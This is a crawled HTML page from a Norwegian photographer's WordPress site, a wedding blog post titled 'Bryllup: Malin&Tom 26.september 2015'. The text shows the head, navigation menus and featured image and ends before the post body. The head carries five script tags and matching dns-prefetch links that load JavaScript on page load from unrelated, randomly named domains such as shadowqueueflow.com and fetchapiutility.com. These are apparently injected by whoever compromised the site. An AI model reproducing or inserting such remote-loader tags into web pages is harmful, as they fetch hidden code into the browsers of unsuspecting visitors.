

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mortenfasseland.com/2016/03/17/bryllup-malintom-26-september-2015/
body_size: 10152
content:
<!DOCTYPE html>

<html class="no-js" lang="en-GB">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
																				 
		<title>Bryllup: Malin&#038;Tom 26.september 2015 &#8211; Fotograf Morten Fasseland</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//javascriptsynergy.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Fotograf Morten Fasseland &raquo; Feed" href="https://www.mortenfasseland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fotograf Morten Fasseland &raquo; Comments Feed" href="https://www.mortenfasseland.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fotograf Morten Fasseland &raquo; Bryllup: Malin&#038;Tom 26.september 2015 Comments Feed" href="https://www.mortenfasseland.com/2016/03/17/bryllup-malintom-26-september-2015/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mortenfasseland.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mortenfasseland.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5fb7b2;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hoffman_googleFonts-css' href='https://usercontent.one/wp/www.mortenfasseland.com/wp-content/themes/hoffman/assets/css/fonts.css?ver=6.5.7&media=1673871035' type='text/css' media='all' />
<link rel='stylesheet' id='hoffman_genericons-css' href='https://usercontent.one/wp/www.mortenfasseland.com/wp-content/themes/hoffman/assets/css/genericons.min.css?ver=6.5.7&media=1673871035' type='text/css' media='all' />
<link rel='stylesheet' id='hoffman_style-css' href='https://usercontent.one/wp/www.mortenfasseland.com/wp-content/themes/hoffman/style.css?ver=2.1.2&media=1673871035' type='text/css' media='all' />
<style id='hoffman_style-inline-css' type='text/css'>
.wrapper:after { border-top-color:#F9F9F9; }.wrapper:after { border-right-color:#F9F9F9; }a { color:#5fb7b2; }:root .has-accent-color { color:#5fb7b2; }:root .has-accent-background-color { background-color:#5fb7b2; }.nav-toggle.active { color:#5fb7b2; }.main-menu > li > ul:before { border-bottom-color:#5fb7b2; }.main-menu ul li { background-color:#5fb7b2; }.main-menu ul > .page_item_has_children:hover::after, .main-menu ul > .menu-item-has-children:hover::after { border-left-color:#5fb7b2; } { border-left-color:#5fb7b2; }.menu-social a:hover { background-color:#5fb7b2; }.flex-direction-nav a:hover { background-color:#5fb7b2; }.post-title a:hover { color:#5fb7b2; }.post-header:after { background-color:#5fb7b2; }a.more-link:hover { background-color:#5fb7b2; }button:hover, .button:hover, .faux-button:hover, :root .wp-block-button__link:hover, :root .wp-block-file__button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background-color:#5fb7b2; }.archive-nav a:hover { color:#5fb7b2; }#infinite-handle span { color:#5fb7b2; }#infinite-handle span:hover { background-color:#5fb7b2; }.page-links a:hover { background-color:#5fb7b2; }.tab-selector a.active { color:#5fb7b2; }.bypostauthor .by-post-author { background-color:#5fb7b2; }.comment-actions a:hover { color:#5fb7b2; }#cancel-comment-reply-link:hover { color:#5fb7b2; }.comments-nav a:hover { color:#5fb7b2; }.comment-form input[type="submit"] { color:#5fb7b2; }.comment-form input[type="submit"]:hover, .comment-form input[type="submit"]:focus { background-color:#5fb7b2; }.post-meta-item .genericon { color:#5fb7b2; }.post-meta-item a:hover { color:#5fb7b2; }.post-nav a:hover h5 { color:#5fb7b2; }.author-name a:hover { color:#5fb7b2; }.author-meta-social a:hover { background-color:#5fb7b2; }.widget_archive li a:hover, .widget_categories li a:hover, .widget_meta li a:hover, .widget_nav_menu li a:hover, .widget_pages li a:hover { color:#5fb7b2; }.tagcloud a:hover { background-color:#5fb7b2; }.hoffman-widget-list a:hover .title { color:#5fb7b2; }.hoffman-widget-list a:hover .genericon { color:#5fb7b2; }#wp-calendar thead { color:#5fb7b2; }.credits .menu-social a:hover { background-color:#5fb7b2; }.credits p a:hover { color:#5fb7b2; }
</style>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://javascriptsynergy.com/Eg4hefgjRzQ6yO9VU1RmKUeYgnLqIkGGfKUhk534sy" id="quarrelsome_sidetrack-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://www.mortenfasseland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mortenfasseland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/themes/hoffman/assets/js/flexslider.min.js?ver=2.7.0&media=1673871035" id="hoffman_flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.mortenfasseland.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mortenfasseland.com/wp-json/wp/v2/posts/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mortenfasseland.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.mortenfasseland.com/2016/03/17/bryllup-malintom-26-september-2015/" />
<link rel='shortlink' href='https://www.mortenfasseland.com/?p=72' />
<link rel="alternate" type="application/json+oembed" href="https://www.mortenfasseland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mortenfasseland.com%2F2016%2F03%2F17%2Fbryllup-malintom-26-september-2015%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mortenfasseland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mortenfasseland.com%2F2016%2F03%2F17%2Fbryllup-malintom-26-september-2015%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><link rel="icon" href="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/02/cropped-cropped-02-2-32x32.jpg?media=1673871035" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/02/cropped-cropped-02-2-192x192.jpg?media=1673871035" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/02/cropped-cropped-02-2-180x180.jpg?media=1673871035" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/02/cropped-cropped-02-2-270x270.jpg?media=1673871035" />
		<style type="text/css" id="wp-custom-css">
			.featured-media img {
width:100%;
}
.blog-logo img {
    max-height: 160px;
}
		</style>
			
	</head>
	
	<body class="post-template-default single single-post postid-72 single-format-standard wp-custom-logo has-featured-image has-custom-background">

			
		<div class="wrapper" id="wrapper">
	
			<header class="header group">

				<button class="nav-toggle show-desktop">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
					<p>
						<span class="menu">Menu</span>
						<span class="close">Close</span>
					</p>
				</button>

				<div class="header-titles">

					
						<div class="blog-logo">
							<a class="logo" href="https://www.mortenfasseland.com/" rel="home">
								<img src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2019/01/cropped-Morten-Source-Files.jpg?media=1673871035">
								<span class="screen-reader-text">Fotograf Morten Fasseland</span>
							</a>
						</div>
			
					
				</div><!-- .header-titles -->
				
				<ul class="menu-social">

	<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815"><a href="http://www.instagram.com/fotografmortenfasseland/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-817"><a href="https://www.facebook.com/fotografmortenfasseland/"><span class="screen-reader-text">Følg meg på facebook</span></a></li>

</ul><!-- .menu-social -->								
			</header><!-- .header -->
			
			<div class="navigation bg-dark hidden">
		
				<div class="section-inner">
				
					<ul class="main-menu group">
						
						<li id="menu-item-722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-722"><a href="http://www.mortenfasseland.com">Home</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.mortenfasseland.com/om-oss/">Om meg</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.mortenfasseland.com/kontakt-oss/">Kontakt meg</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-800"><a href="https://www.mortenfasseland.com/priser/">Priser</a>
<ul class="sub-menu">
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://www.mortenfasseland.com/konfirmantfotografering/">Konfirmant</a></li>
	<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="https://www.mortenfasseland.com/familiefotografering/">Familiefotografering</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.mortenfasseland.com/bryllup/">Bryllup</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.mortenfasseland.com/portrett/">Barn&#038;baby</a></li>
</ul>
</li>
<li id="menu-item-2309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2309"><a target="_blank" rel="noopener" href="https://www.mortenfasseland.com/skolefoto/">Skolefoto</a></li>
<li id="menu-item-2523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://www.mortenfasseland.com/boligfoto/">Boligfoto</a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a target="_blank" rel="noopener" href="https://www.instagram.com/fotografmortenfasseland/">INSTAGRAM</a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a target="_blank" rel="noopener" href="https://www.facebook.com/fotografmortenfasseland/">FACEBOOK</a></li>
							
					 </ul>
					 
					 <ul class="mobile-menu hidden">
						
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-722"><a href="http://www.mortenfasseland.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.mortenfasseland.com/om-oss/">Om meg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.mortenfasseland.com/kontakt-oss/">Kontakt meg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-800"><a href="https://www.mortenfasseland.com/priser/">Priser</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://www.mortenfasseland.com/konfirmantfotografering/">Konfirmant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="https://www.mortenfasseland.com/familiefotografering/">Familiefotografering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.mortenfasseland.com/bryllup/">Bryllup</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.mortenfasseland.com/portrett/">Barn&#038;baby</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2309"><a target="_blank" rel="noopener" href="https://www.mortenfasseland.com/skolefoto/">Skolefoto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://www.mortenfasseland.com/boligfoto/">Boligfoto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a target="_blank" rel="noopener" href="https://www.instagram.com/fotografmortenfasseland/">INSTAGRAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a target="_blank" rel="noopener" href="https://www.facebook.com/fotografmortenfasseland/">FACEBOOK</a></li>
						
					</ul>
						
				</div><!-- .section-inner -->
					
			</div><!-- .navigation -->
<div class="content">

	
			<article id="post-72" class="post single post-72 type-post status-publish format-standard has-post-thumbnail hentry category-bryllup category-fotograf-morten-fasseland tag-fotograf-morten-fasseland has-featured-image">

				
					<figure class="featured-media">

						<img width="1200" height="795" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/02.jpg?media=1673871035" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/02.jpg?media=1673871035 1495w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/02-300x199.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/02-768x509.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/02-1024x679.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/03/02-1200x795.jpg?media=1673871035 1200w" sizes="(max-width: 1200px) 100vw, 1200px" />
					</figure><!-- .featured-media -->

				
				<div class="post-inner section-inner thin">

					<div class="post-header">

						
							<p class="post-meta top">

								<a href="https://www.mortenfasseland.com/2016/03/17/bryllup-malintom-26-september-2015/">17th March 2016</a>

								<span class="sep">/</span> <a href="https://www.mortenfasseland.com/2016/03/17/bryllup-malintom-26-september-2015/#respond">0 Comments</a>
							</p>

						
						<h1 class="post-title entry-title">Bryllup: Malin&#038;Tom 26.september 2015</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">

